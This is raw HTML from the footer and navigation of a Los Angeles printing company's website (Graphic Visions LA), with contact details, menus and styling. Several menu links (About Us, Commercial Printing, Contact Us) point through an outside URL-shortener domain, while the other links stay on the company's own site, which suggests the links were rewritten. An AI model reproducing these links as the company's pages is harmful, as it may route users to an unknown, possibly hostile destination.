.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:right;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:left;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/contact/"><img decoding="async"   alt="Email" data-src="https://www.graphicvisionsla.com/wp-content/uploads/2022/11/mail.svg" class="attachment-full size-full wp-image-7757 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://www.graphicvisionsla.com/wp-content/uploads/2022/11/mail.svg" class="attachment-full size-full wp-image-7757" alt="Email" /></noscript></a></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title"><a href="/contact/">Contact  Us</a></h6></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-879f178" data-id="879f178" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-58e6504 elementor-widget elementor-widget-topbar-icon-list" data-id="58e6504" data-element_type="widget" data-widget_type="topbar-icon-list.default">
				<div class="elementor-widget-container">
			 
                <div class="rt-features-list-content">                
            <ul class="rt-features-list separator_no border_no rotate_no">
                    <li >
                                                    <div class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60" fill="none"><circle cx="30" cy="30" r="30" fill="#3B38EB"></circle><path d="M29.2251 27.5362C28.7279 27.5914 28.3688 28.061 28.3965 28.5858C28.4517 29.083 28.8936 29.4697 29.4461 29.4144C29.9985 29.3592 30.5509 29.5249 30.9376 29.9116C31.352 30.3259 31.5177 30.8784 31.4624 31.4308C31.4072 31.9832 31.7939 32.4252 32.2911 32.4804C32.5949 32.508 32.8711 32.3975 33.0645 32.2042C33.2026 32.0661 33.3131 31.8451 33.3407 31.6518C33.4512 30.4917 33.0645 29.3868 32.2635 28.5858C31.4901 27.8124 30.3852 27.4257 29.2251 27.5362ZM28.866 23.8073C28.3136 23.8625 27.9545 24.3321 28.0098 24.8293C28.0374 25.3541 28.507 25.7132 29.0318 25.6855C30.7443 25.5198 32.3739 26.0999 33.5617 27.2876C34.7218 28.4477 35.3294 30.105 35.1637 31.8175C35.1085 32.3147 35.4675 32.7842 35.9923 32.8119C36.2962 32.8395 36.5448 32.7566 36.7381 32.5633C36.9038 32.3975 36.9867 32.2042 37.042 31.9832C37.2905 29.7459 36.5171 27.5362 34.9151 25.9341C33.3131 24.3321 31.131 23.5863 28.866 23.8073ZM28.507 20.0784C27.9821 20.106 27.6231 20.5756 27.6507 21.1004C27.7059 21.5976 28.1479 21.9843 28.6727 21.9567C31.4901 21.6804 34.2522 22.6196 36.2409 24.6083C38.202 26.5694 39.1688 29.3592 38.8926 32.1766C38.865 32.7014 39.2517 33.1433 39.7488 33.1986C40.0527 33.2262 40.3289 33.1157 40.5222 32.9223C40.6603 32.7842 40.7432 32.5909 40.7708 32.3423C41.1299 29.0001 39.9698 25.6855 37.5668 23.2825C35.1361 20.8518 31.8768 19.747 28.507 20.0784ZM25.3581 31.0165C25.662 30.7679 25.8001 30.2983 25.6343 29.9116L24.2256 26.6799C24.0599 26.238 23.5627 26.017 23.1484 26.0999L20.1101 26.818C19.6957 26.9009 19.3919 27.3152 19.3919 27.7571C19.3919 35.3254 25.5515 41.485 33.1197 41.485C33.5617 41.485 33.976 41.1811 34.0588 40.7668L34.777 37.7285C34.8599 37.3141 34.6389 36.817 34.197 36.6512L30.9653 35.2425C30.5786 35.0768 30.109 35.2149 29.8604 35.5187L28.5346 37.1208C26.4353 36.1264 24.7504 34.4415 23.7561 32.3423L25.3581 31.0165Z" fill="white"></path></svg></div>                            
                                                                        <div class="query-list">
                            <span class="sub-text">Call us anytime</span>
                                                            <a href="tel:818-845-8393"><span class="text-heading">818-845-8393</span></a>
                                                        </div>                        
                    </li>
                
            </ul>                          
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		 
  </div>
  <!-- .entry-content -->
  
  </article>
<!-- #post-11399 --> 
		    </div>
					</div>
        </div><!-- .content -->
    </div><!-- .container -->
</div><!-- .main-container -->

<footer>
    		<div data-elementor-type="wp-post" data-elementor-id="233" class="elementor elementor-233">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-031ffef elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="031ffef" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1816546" data-id="1816546" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e96700c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e96700c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01bccd9" data-id="01bccd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0f28e4 elementor-widget elementor-widget-react-heading" data-id="d0f28e4" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default  title-border-no">
        	<div class="title-inner no">        		      		
	            <h5 class="title" data-sal-delay="200" data-sal="slide-up" data-sal-duration="800" data-sal-once="true">Graphic Visions LA</h5>	        </div>
				        
	            
        </div>		
        		</div>
				</div>
				<div class="elementor-element elementor-element-36a36df elementor-widget elementor-widget-image" data-id="36a36df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="250" height="100"   alt="Graphic Visions" data-src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/Graphic-Visions-logo_white.png" class="attachment-full size-full wp-image-11562 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="250" height="100" src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/Graphic-Visions-logo_white.png" class="attachment-full size-full wp-image-11562" alt="Graphic Visions" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3301242 elementor-widget elementor-widget-text-editor" data-id="3301242" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 18-06-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>7119 Fair Ave<br />North Hollywood CA 91605</p>						</div>
				</div>
				<div class="elementor-element elementor-element-917333a elementor-widget elementor-widget-text-editor" data-id="917333a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Phone: <a style="color: #21a79f;" href="tel:8188458393">818-845-8393</a><br/>
Fax: 818-848-5447<br/>
Email: <a style="color: #21a79f;" href="mailto:sales@graphicvisionsla.com">sales@graphicvisionsla.com</a>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e550c41" data-id="e550c41" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1a5938 elementor-widget elementor-widget-react-heading" data-id="b1a5938" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default  title-border-no">
        	<div class="title-inner no">        		      		
	            <h5 class="title" data-sal-delay="200" data-sal="slide-up" data-sal-duration="800" data-sal-once="true">Quick Links</h5>	        </div>
				        
	            
        </div>		
        		</div>
				</div>
				<div class="elementor-element elementor-element-23caf5b hfe-nav-menu__align-left hfe-submenu-icon-arrow elementor-widget elementor-widget-navigation-menu" data-id="23caf5b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_margin_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_margin_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;meniu_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;meniu_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;meniu_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
				<div class="menu-area vertical expand-on-click separator_">         
		<div class="menu_one icon1 no">							 
			<div class="col-cell menu-responsive  right_icon_no left_icon_no">  
									<nav class="nav navbar">
						<div class="navbar-menu">
							<ul id="menu-primary-menu-1" class="menu"><li class="mega two-col menu-item menu-item-type-custom menu-item-object-custom menu-item-1803"><a href="https://www.graphicvisionsla.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10692"><a href="https://u-short.net/LzNQkyP0r3/about-us/">About Us</a></li>
<li class="mega 3-col menu-item menu-item-type-custom menu-item-object-custom menu-item-4834"><a href="/packaging/">Packaging</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9990"><a href="/equipment/">Equipment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10907"><a href="#">Printing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11399 current_page_item menu-item-11407"><a href="https://u-short.net/LzNQkyP0r3/commercial-printing/" aria-current="page">Commercial Printing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9991"><a href="/digital/">Digital</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3028"><a href="#">Downloadables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10655"><a target="_blank" rel="noopener" href="/wp-content/uploads/2023/01/Credit-Application-.pdf">Download a credit application (PDF)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10656"><a target="_blank" rel="noopener" href="/wp-content/uploads/2023/01/resale_certificate.pdf">Download a resale certificate (PDF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://u-short.net/LzNQkyP0r3/contact/">Contact Us</a></li>
</ul>						</div>
					</nav>
								</div>			
			
		<div class="sidebarmenu-area text-right mobilehum ">                                    
			<ul class="offcanvas-icon">
				<li class="nav-link-container"> 
					<a href='#' class="nav-menu-link menu-button">
							<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
							<rect y="14" width="10" height="2" fill="#1C2539"/>
							<rect y="7" width="20" height="2" fill="#1C2539"/>
							<rect width="10" height="2" fill="#1C2539"/>
							</svg>                                          
					</a> 
				</li>
			</ul>                                       
		</div>      
		</div>
	</div>		 
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7383ce3" data-id="7383ce3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64f0426 elementor-widget elementor-widget-image" data-id="64f0426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="640" height="402"   alt="Graphic Visions Catalog" data-srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-03.jpg 903w, https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-03-300x188.jpg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-03-768x482.jpg 768w, https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-03-600x377.jpg 600w"  data-src="https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-03.jpg" data-sizes="(max-width: 640px) 100vw, 640px" class="attachment-large size-large wp-image-11326 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="640" height="402" src="https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-03.jpg" class="attachment-large size-large wp-image-11326" alt="Graphic Visions Catalog" srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-03.jpg 903w, https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-03-300x188.jpg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-03-768x482.jpg 768w, https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-03-600x377.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-36d1ebd elementor-widget elementor-widget-text-editor" data-id="36d1ebd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>©  Copyright Graphic Visions</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c174e9b elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c174e9b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4661d5" data-id="a4661d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ac0664 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ac0664" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8d968b2" data-id="8d968b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa08336 hfe-nav-menu__align-left hfe-nav-menu__align-center hfe-submenu-icon-arrow elementor-widget elementor-widget-navigation-menu" data-id="fa08336" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;meniu_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;meniu_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;meniu_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
				<div class="menu-area horizontal expand-on-click separator_no">         
		<div class="menu_one icon1 ">							 
			<div class="col-cell menu-responsive  right_icon_ left_icon_">  
									<nav class="nav navbar">
						<div class="navbar-menu">
													</div>
					</nav>
								</div>			
			
		<div class="sidebarmenu-area text-right mobilehum ">                                    
			<ul class="offcanvas-icon">
				<li class="nav-link-container"> 
					<a href='#' class="nav-menu-link menu-button">
							<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
							<rect y="14" width="10" height="2" fill="#1C2539"/>
							<rect y="7" width="20" height="2" fill="#1C2539"/>
							<rect width="10" height="2" fill="#1C2539"/>
							</svg>                                          
					</a> 
				</li>
			</ul>                                       
		</div>      
		</div>
	</div>		 
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f8c2318" data-id="f8c2318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3be8f1e elementor-widget elementor-widget-rts-copyright" data-id="3be8f1e" data-element_type="widget" data-widget_type="rts-copyright.default">
				<div class="elementor-widget-container">
			        <div class="react-copyright  center">
        	
	                    	<div class="description">
            		<p>Copyright @2025 Graphic Visions LA</p><p><a href="/creative-license/">Creative Commons CCBY</a></p>            		
            	</div>
        	        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7598798" data-id="7598798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e398487 hfe-nav-menu__align-right hfe-nav-menu__align-center hfe-submenu-icon-arrow elementor-widget elementor-widget-navigation-menu" data-id="e398487" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;meniu_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;meniu_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;meniu_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;